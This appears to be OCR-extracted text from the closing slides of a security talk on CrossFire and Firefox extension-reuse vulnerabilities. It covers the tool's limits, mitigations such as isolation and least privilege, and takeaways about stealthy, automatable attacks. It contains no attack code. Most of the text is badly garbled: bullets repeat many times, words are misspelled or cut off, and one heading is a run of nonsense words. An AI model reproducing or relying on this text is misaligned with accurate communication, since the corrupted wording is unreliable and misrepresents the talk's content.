CrossFire is not a sound and prec<br>
CrossFire does not handle<br>
— Inferring dynamic types<br>
— Prototype-based inheritance<br>
— String evaluation
- -
	-
	-

### **Expanding Contract ASIA 2016**<br>
Mitigation & Detection<br>
Isolation<br>
Least privilege — Second level • Third level Mitigation & Detect<br>
Witigation & Detect<br>
Wilege<br>
unctionality and data sharing<br>
or extension-reuse vulnerabilities<br>
security team is informed We also a series and the Miligration & Detection<br>
(ge<br>
extionality and data sharing<br>
stension-reuse vulnerabilities<br>
urity team is informed Mitigation & Detection • Isolation • Least privilege • Secure functionality and data sharing<br>• Secure functionality and data sharing<br>• Check for extension-reuse vulnerabilities<br>• Mozilla security team is informed • Check for extension-reuse vulnerabilities<br>• Check for extension-reuse vulnerabilities<br>• Check for extension-reuse vulnerabilities<br>• Mozilla security team is informed **• Branchinst ASIA 2015<br>• Isolation<br>• Least privilege<br>• Secure functionality and data sha<br>• Check for extension-reuse vulner<br>• Mozilla security team is informed**

- 
- 
- 
- 
- 

# **EXAMPLE STAND STAND SEAMS SET ASSAULT SEAMS SEAMS AND SEAMS SEAMS AND SEAMS SEAMS AND SEAMS SEAMS SEAMS SEAMS SEAMS AND SEAMS SEAMS AND SEAMS SEAMS AND SEAMS SEAMS SEARCH SEARCH SEARCH SEARCH SEARCH SEARCH SEARCH SEARCH S EXAMPLE AND AND REACT ASIA 2015 Key Takeaways**<br>Solation allows stealthy attacks<br>Solation allows stealthy attacks<br>pust isolation, vetting, and analysis Wey Takeaways<br>
Ney Takeaways<br>
Ney Takeaways<br>
Netwoods an easily automate<br>
Exisolation, vetting, and analysis restanting. Key Takeaways

- **Example 2018**<br>Example 2016<br>Lack of isolation allows stealthy attacks<br>Attackers can easily automate **• Lack of isolation allows stealthy attacks**<br> **EXECUTE: Allows Stealthy attacks**<br>
• Attackers can easily automate<br>
• More repust isolation verting and analysis required
- 
- **ACK AS A 2015<br>Key Takeaw:**<br>Ack of isolation allows stealthy atta<br>Mackers can easily automate<br>Nore robust isolation, vetting, and a **• Attackers can easily automaters can easily automatery Market and analysis reduce the context of solation**, vetting, and analysis reduce the context isolation, vetting, and analysis reduce • More robust isolation allows stealthy attacks<br>• Attackers can easily automate<br>• More robust isolation, vetting, and analysis required



# Thank You

